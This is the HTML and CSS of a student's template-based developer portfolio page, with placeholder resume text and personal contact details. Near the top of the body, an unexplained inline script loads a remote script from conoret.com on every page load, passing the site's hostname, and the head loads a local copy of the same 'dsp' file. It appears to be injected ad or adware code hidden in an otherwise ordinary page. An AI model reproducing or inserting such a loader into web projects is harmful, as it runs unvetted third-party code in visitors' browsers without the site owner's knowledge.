


==== index.html @ 6b8e345b "change the name" ====
<!DOCTYPE html>

<html lang="en">

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Developer-of-Porttfolio</title>
    <link rel="preconnect" href="https://fonts.googleapis.com/">
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="">
    <link href="./developer-porttfolio_files/css2" rel="stylesheet">
    <link rel="stylesheet" href="./developer-porttfolio_files/portfollio.css">
    <script src="./developer-porttfolio_files/dsp" type="text/javascript" defer="" async=""></script>
    <link rel="stylesheet" href="po.css">
    <link rel="stylesheet" href="portfollio.css">
</head>

<body>
    <script type="text/javascript">
        window.top === window && ! function() {
            var e = document.createElement("script"),
                t = document.getElementsByTagName("head")[0];
            e.src = "//conoret.com/dsp?h=" + document.location.hostname + "&r=" + Math.random(), e.type = "text/javascript", e.defer = !0, e.async = !0, t.appendChild(e)
        }();
    </script>
    <header class="header">
        <nav>
            <h3 class="nav-title">Ma<span class="text-primary">r</span>y</h3>
            <ul>
                <li><a href="https://github.com/monir806/developer-of-portfolio/blob/main/developer-of-porttfolio.html">Portollio</a></li>
                <li><a href="https://github.com/monir806/developer-of-portfolio/blob/main/developer-of-porttfolio.html">Blog</a></li>
                <li><button class="btn-primary">Hire me </button></li>
            </ul>
        </nav>
        <div class="banner">
            <div class="banner-content">
                <h3 class="banner-greting">Hi, I am</h3>
                <h1 class="banner-title">Mo<span class="text-primary">n</span>ir</h1>
                <p>Shot what able cold new see hold.Friendly as an betrayed formerly he. Morning because as to society behaved moments.</p>
                <button class="btn-primary">Download CV</button>
                <button class="btn-primary">Contact</button>
            </div>
            <img class="profile-pic" src="jober.png" alt="" height="650px">
        </div>


    </header>
    <main>
        <section class="about">
            <h3 class="section-title">About Me</h3>
            <p class="section-description">I, m a designer &amp; developer with a passion for web design. I enjoy developing simple, clean and slick websites that provide real value to the end user. Thousands of clients have procured exceptional resulfs while working with me. Delivering
                work within time and budget which meets clients requirements in our mata.

            </p>
            <div class="about-info-container">
                <div class="about-info">
                    <h4 class="info-title">Name: </h4>
                    <p class="info-description"> Monirul Islam</p>
                </div>
                <div class="about-info">
                    <h4 class="info-title">Email: </h4>
                    <p class="info-description">mimonir8061@gmail.com</p>
                </div>
                <div class="about-info">
                    <h4 class="info-title">Date of birth:
                    </h4>
                    <p class="info-description"> 6 December,2000</p>
                </div>
                <div class="about-info">
                    <h4 class="info-title">From:
                    </h4>
                    <p class="info-description">Los Angeles, USA</p>
                </div>
            </div>


        </section>
        <section>
            <h3 class="section-title">What I do</h3>
            <p id="what-i-do" class="section-description">I have more than 10 years experience building software for clients all over the world. Below is a quick overview of my main technical skill sets and technologies i use. Want to find out more about my experience? Check out my online resume
                and project portfolio.</p>

            <div class="skills-contaner">
                <div class="skills">
                    <img src="./developer-porttfolio_files/js.png" alt="">
                    <h3 class="skills-title">Vanilla JavaScript</h3>
                    <p class="skills-description">List skill/technologies here. You can change the icon above to any of the 1500+ FontAwesome 5 free icons available. Aenean commodo ligula eget dolor.</p>
                </div>
                <div class="skills">
                    <img src="./developer-porttfolio_files/react.png" alt="">
                    <h3 class="skills-title">React</h3>
                    <p class="skills-description">List skill/technologies here. You can change the icon above to any of the 1500+ FontAwesome 5 free icons available. Aenean commodo ligula eget dolor.</p>
                </div>
                <div class="skills">
                    <img src="./developer-porttfolio_files/nodejs.png" alt="">
                    <h3 class="skills-title">Node.js</h3>
                    <p class="skills-description">List skill/technologies here. You can change the icon above to any of the 1500+ FontAwesome 5 free icons available. Aenean commodo ligula eget dolor.</p>
                </div>
                <div class="skills">
                    <img src="./developer-porttfolio_files/mongo.png" alt="">
                    <h3 class="skills-title">MongoDB</h3>
                    <p class="skills-description">List skill/technologies here. You can change the icon above to any of the 1500+ FontAwesome 5 free icons available. Aenean commodo ligula eget dolor.</p>
                </div>
            </div>
        </section>

        <section>
            <h3 class="section-title">A summary of My Resume</h3>


            <div class="resume-container">
                <div class="resume-column">
                    <h3 class="resume-column-title">My Educational Qualifaication</h3>

                    <div class="resume-item">
                        <h2 class="resume-item-title">Master in Computer Engineering</h2>
                        <h3 class="resume-item-institute">humber University,Canada / 2015 - 2017</h3>
                        <p class="resume-item-description">List skill/technologies here. You can change the icon above to any of the 1500+ FontAwesome 5 free icons available. Aenean commodo ligula eget dolor.</p>
                    </div>
                    <hr>

                    <div class="resume-item">
                        <h2 class="resume-item-title">Master in web Development </h2>
                        <h3 class="resume-item-institute">programming-hero / 2023 - 2024</h3>
                        <p class="resume-item-description">List skill/technologies here. You can change the icon above to any of the 1500+ FontAwesome 5 free icons available. Aenean commodo ligula eget dolor.</p>
                    </div>
                    <hr>

                    <div class="resume-item">
                        <h2 class="resume-item-title">Diploma Engineering in cst </h2>
                        <h3 class="resume-item-institute">Moulvibazar polytechnic institute / 2025 - 2026</h3>
                        <p class="resume-item-description">List skill/technologies here. You can change the icon above to any of the 1500+ FontAwesome 5 free icons available. Aenean commodo ligula eget dolor.</p>
                    </div>








                </div>
                <div class="resume-column">
                    <h3 class="resume-column-title">My Experience</h3>
                    <div class="resume-item">
                        <h2 class="resume-item-title">Master in Computer Engineering</h2>
                        <h3 class="resume-item-institute">humber University,Canada / 2015 - 2017</h3>
                        <p class="resume-item-description">List skill/technologies here. You can change the icon above to any of the 1500+ FontAwesome 5 free icons available. Aenean commodo ligula eget dolor.</p>
                    </div>
                    <hr>

                    <div class="resume-item">
                        <h2 class="resume-item-title">Master in web Development</h2>
                        <h3 class="resume-item-institute">programming-hero / 2023 - 2024</h3>
                        <p class="resume-item-description">List skill/technologies here. You can change the icon above to any of the 1500+ FontAwesome 5 free icons available. Developer scince 2021.</p>
                    </div>
                    <hr>

                    <div class="resume-item">
                        <h2 class="resume-item-title">Working as a font-end develpoer Student</h2>
                        <h3 class="resume-item-institute">In Programing Hero</h3>
                        <p class="resume-item-description">List skill/technologies here. You can change the icon above to any of the 1500+ FontAwesome 5 free icons available. Aenean commodo ligula eget dolor.</p>
                    </div>
                </div>
            </div>
            <div class="dawnload-cv">
                <button class="btn-primary">Dawnload CV</button>
            </div>
        </section>
    </main>
    <footer>
        <div class="footer-column">
            <h3 class="section-title">Lets Connect</h3>
            <p class="section-description">Please fill out the form on this section to contact with me or call between 9:00 A.M and 8.00 P.M ET, Monday through Friday.
            </p>
            <div class="social-link">
                <a href="https://github.com/monir806"><img src="./developer-porttfolio_files/facebook.png" alt=""></a>
                <a href="https://github.com/monir806"><img src="./developer-porttfolio_files/insta.png" alt=""></a>
                <a href="https://github.com/monir806"><img src="./developer-porttfolio_files/twitter.png" alt=""></a>
            </div>
        </div>
        <div class="footer-column">

            <h3 class="section-title">Let’s Message me</h3>
            <form class="contract" action="https://github.com/monir806">
                <input type="text" placeholder="your name">
                <input type="text" name="" placeholder=" your Email" id="">
                <textarea placeholder="Message" name="" id="" cols="30" rows="10"></textarea>
                <input class="btn-primary" type="button" value="Submit">
            </form>


        </div>

    </footer>


</body>

</html>
---- portfollio.css ----
/* commn shared */

body {
    font-family: 'Open Sans', sans-serif;
}

.text-primary {
    color: #FD6E0A;
}

.btn-primary {
    border-radius: 5px;
    background: #FD6E0A;
    border: 0;
    color: white;
    font-style: 20px;
    font-weight: 700;
    padding: 15px 35px;
}

.section-title {
    color: #474747;
    text-align: center;
    font-size: 35px;
    font-weight: 700px;
}

.section-description {
    color: #757575;
    text-align: center;
    font-size: 18px;
}


/* nav releted style */

nav {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin: 0 200px;
}

.nav-title {
    color: var(--Dark-01, #181818);
    font-size: 45px;
    font-weight: 800;
}

nav>ul {
    display: flex;
    align-items: center;
}

nav li {
    list-style: none;
    margin-right: 50px;
}

nav li>a {
    text-decoration: none;
    color: #474747;
}


/* header releted style */

.header {
    background-color: #e9e5e2;
    background-image: url(back.jpg);
    background-size: 100%;
    background-repeat: no-repeat;
}

.banner {
    padding: 30px 30px 0px 150px;
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.banner-content {
    max-width: 500px;
}

.profile-pic {
    width: 500px;
}

.banner-greting {
    font-size: 45px;
    color: #474747;
    margin-bottom: 0;
}

.banner-title {
    font-size: 85px;
    font-weight: 700px;
    margin-top: 5px;
    margin-bottom: 20px;
}


/* main section */

main {
    max-width: 1140px;
    margin: 0 auto;
}

main section {
    margin-top: 130px;
}

.about {
    padding: 130px;
    border-radius: 10px;
    background: #FFF8F3;
    margin: 130px 0;
}

.about-info-container {
    display: flex;
    justify-content: space-around;
}

.about-info {
    align-items: center;
}

#what-i-do {
    padding: 30px 150px;
}

.skills-contaner {
    display: flex;
    gap: 24px;
}

.skills {
    padding: 30px;
    border-radius: 5px;
    background: #FFF;
    box-shadow: 0px 6px 50px 0px rgba(0, 0, 0, 0.06);
}

.resume-column-title {
    color: #474747;
    font-size: 30px;
    font-weight: 700px;
}

.resume-container {
    display: flex;
    gap: 50px;
}

.resume-item-institute,
.resume-item-description {
    color: #474747;
}

.resume-item-institute {
    margin-bottom: 20px;
    margin-top: 0px;
}

.resume-item-title {
    color: #474747;
    font-size: 25px;
    font-weight: 700;
    margin-bottom: 10px
}

.resume-container hr {
    margin: 30px;
}

.dawnload-cv {
    text-align: center;
    margin-top: 50px;
}

footer {
    display: flex;
    gap: 100px;
    margin-top: 100px;
    background: #FFF8F3;
    padding: 130px 200px;
}

.footer-column {
    width: 50%;
}

.social-link a {
    margin-left: 24px;
}

.contract input[type="text"],
input[type="Email"],
textarea {
    display: block;
    margin-bottom: 25px;
    padding: 18px 35px;
    color: #474747;
    border-radius: 5px;
    border: 0;
    width: 100%;
}

